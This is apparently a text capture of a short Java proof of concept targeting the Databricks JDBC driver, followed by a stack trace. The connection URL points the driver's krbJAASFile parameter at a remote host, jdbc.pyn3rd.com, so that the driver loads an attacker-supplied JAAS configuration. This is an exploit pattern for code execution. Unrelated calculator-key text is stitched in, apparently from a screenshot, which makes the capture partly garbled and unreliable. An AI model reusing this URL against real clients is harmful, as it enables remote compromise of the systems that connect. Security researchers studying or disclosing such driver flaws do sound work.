 1 package com.example.databrickstest;
2
3 import java.sql.DriverManager;
4 import java.sql.SQLException;
5
6 public class DatabricksTest { new *
7
8 public static void main(String[] args) throws SQLException { new *
9
10
11 String url = "jdbc:databricks://127.0.0.1:443;AuthMech=1;principal=test;KrbAuthType=1;httpPath=/;KrbHostFQDN=test;KrbServiceName=test;krbJAASFile=https://jdbc.pyn3rd.com:443/jaas.conf"
12 DriverManager.getConnection(url);
13 }
14 }
15
1
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run DatabricksTest
at com.databricks.client.spark.jdbc.DownloadableFetchClientFactory.createClient(Unknown Source)
at com.databricks.client.hivecommon.core.HiveJDBCCommonConnection.connectToServer(Unknown Source)
at com.databricks.client.spark.core.SparkJDBCConnection.connectToServer(Unknown Source)
at com.databricks.client.hivecommon.core.HiveJDBCCommonConnection.establishConnection(Unknown Source)
at com.databricks.client.spark.core.SparkJDBCConnection.establishConnection(Unknown Source)
at com.databricks.client.jdbc.core.LoginTimeoutConnection.connect(Unknown Source)
at com.databricks.client.jdbc.common.BaseConnectionFactory.doConnect(Unknown Source)
at com.databricks.client.jdbc.common.AbstractDriver.connect(Unknown Source)
at java.sql.DriverManager.getConnection(DriverManager.java:664)
at java.sql.DriverManager.getConnection(DriverManager.java:270)
at com.example.databrickstest.DatabricksTest.main(DatabricksTest.java:12)